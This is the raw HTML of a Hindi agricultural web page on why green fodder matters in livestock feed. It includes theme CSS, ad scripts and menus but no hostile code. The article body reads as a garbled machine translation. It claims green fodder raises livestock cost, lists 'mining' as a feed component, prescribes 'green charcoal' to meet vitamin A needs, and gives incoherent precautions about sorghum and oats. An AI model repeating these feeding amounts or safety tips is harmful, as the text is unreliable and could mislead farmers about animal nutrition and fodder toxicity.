    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 50px;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: rgba(69,153,18,0.9);
	    }
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4880246846967300",
          enable_page_level_ads: true
     });
</script>
<meta property="fb:pages" content="936262046554882" /><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khedutputra.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/category/animal-husbandry/",
                                "name": "पशुपालन"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/",
                                "name": "पशुओं के चारे (animal feed) में हरे चारे का महत्व"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			body.home{ 
background-image: url("https://khedutputra.com/wp-content/uploads/2019/06/188735-modi.jpg"); 
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-211 single-format-standard wp-theme-Newspaper the-importance-of-green-grass-charity-in-animal-feed global-block-template-1 td-local-news single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://khedutputra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://khedutputra.com/">
			<img class="td-retina-data"  data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal" width="125"/>
			<span class="td-visual-hidden">khedut putra</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" alt="khedut putra" title="kishan news portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khedutputra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap td_stretch_container">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697ec36a69e1a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-211" class="post-211 post type-post status-publish format-standard has-post-thumbnail hentry category-animal-husbandry" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://khedutputra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in पशुपालन" class="entry-crumb" href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">पशुओं के चारे (animal feed) में हरे चारे का महत्व</span></div></div>
					
                        <ul class="td-category"><li class="entry-category"><a  href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">पशुओं के चारे (animal feed) में हरे चारे का महत्व</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <style>
	body{
		background-image: url(https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg); 
        background-position: center center; 
	    background-size: 100% 100% !important; 
		background-repeat: no-repeat; 
		background-attachment: fixed;
	}
</style>


        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_697ec36a6a227" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=पशुओं के चारे (animal feed) में हरे चारे का महत्व %0A%0A https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%28animal+feed%29+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%B0%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5&url=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&text=पशुओं के चारे (animal feed) में हरे चारे का महत्व">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/&amp;media=https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg&description=%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%28animal+feed%29+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A4%B0%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_697ec36a6a227">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>		<div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c-696x465.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c-696x465.jpg 696w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c-300x200.jpg 300w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c-629x420.jpg 629w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="image_big_17_5ab247e411d1c"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_4_697ec36a6abc9_rand td_block_template_1"><!-- khedutputra links adds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4880246846967300"
     data-ad-slot="9882360073"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>किसान, मानसून की बारिश की शुरुआत के साथ, निविदा घास उगते हैं। मानसून में हरा चारा अधिक प्रचुर मात्रा में होता है। वर्ष भर हरे चारे की पर्याप्त उपलब्धता सुनिश्चित करने के लिए पशुओं को व्यवस्थित किया जाना चाहिए। पशुधन और पशु फिटनेस झुंड के महत्वपूर्ण पहलू हैं। पशुधन उत्पादन की लागत का 70 से 75% पशुधन फ़ीड में जाता है। चूंकि अधिकांश पालतू जानवर (गाय, भैंस, भेड़, बकरियां) जानवरों को पालते हैं, चारा उनका प्राकृतिक आहार है। पशु आहार में खनन के साथ-साथ सूखा और हरा चारा भी शामिल है।</p>
<p>पशुओं के चारे में हरा चारा बहुत महत्वपूर्ण है और इसके लाभ इस प्रकार हैं।</p>
<p>1) हरा चारा रसदार होता है और इसमें पशुधन की लागत अधिक होती है।</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_697ec36a6aabd_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>2) हरे चारे में से विटामिन-ए कैरोटीन के रूप में पाया जाता है जो शुष्क पदार्थ में नहीं पाया जाता है। या यह कम मात्रा में उपलब्ध है। विटामिन ए शरीर की वृद्धि, दूध उत्पादन, फिटनेस, पोषण और प्रजनन के लिए बहुत महत्वपूर्ण है।</p>
<p>3) हरे चारे में एक ही प्रकार के सूखे पदार्थ की तुलना में अधिक पोषक तत्व जैसे प्रोटीन, लवण और जीव आदि होते हैं।</p>
<p>4) अन्य सूखे चारे को हरे चारे के साथ खिलाने से पोषक तत्वों की गुणवत्ता और पाचनशक्ति में वृद्धि होती है और साथ ही पशु अधिक भोजन ग्रहण करते हैं।</p>
<p>5) हरा चारा शरीर की वृद्धि और उत्पादन क्षमता को बढ़ाने में महत्वपूर्ण भूमिका निभाता है क्योंकि इसमें हरे चारे की विशेष रुचि होती है।</p>
<p>6) हरा चारा खिलाने से दूध में विटामिन-ए की मात्रा बढ़ती है। जो मानव स्वास्थ्य के लिए लाभदायक है।</p>
<p>7) मवेशियों को हरे चारे की पर्याप्त आपूर्ति पशुधन उत्पादन को विशेष रूप से दुग्ध उत्पादन को सस्ता बना सकती है और इस प्रकार पशुधन व्यवसाय को अधिक लाभदायक बनाने में मदद करती है।</p>
<p><strong>कितना हरा चारा देना चाहिए?</strong></p>
<p>यदि संभव हो तो प्रत्येक वयस्क पशु का प्रतिदिन 20 से 25 किलोग्राम हो सकता है। हरा चारा देना चाहिए। आदर्श चारे के संदर्भ में, एक वयस्क पशु के लिए अनाज के दाने का हरा चारा 12 से 15 किलोग्राम होना चाहिए। तथा फलियों की दालों का वर्ग 8 से 10 किग्रा। उपस्थित होना विशेष रूप से महत्वपूर्ण है। फिर भी, विटामिन-ए की आवश्यकता को पूरा करने के लिए पशु को कम से कम 5 किलोग्राम प्रति दिन की आवश्यकता होती है। ग्रीन चारकोल देना होगा।</p>
<p><strong>चारे के विषाक्त प्रभाव से बचने के लिए क्या सावधानियां बरतनी चाहिए?</strong></p>
<ul>
<li>आहार / हरा चारा सड़ा हुआ, फूला हुआ या बफर नहीं होना चाहिए।</li>
<li>कीटनाशक के प्रभाव से छुटकारा पाना चाहिए।</li>
<li>सही स्थिति में कटौती की जानी चाहिए। सोरघम फसल की बुवाई से पहले बुवाई न करें।</li>
<li>ध्वज के सम्‍मुख होने से पहले जई को हरी बत्‍ती के रूप में प्रयोग न करें।</li>
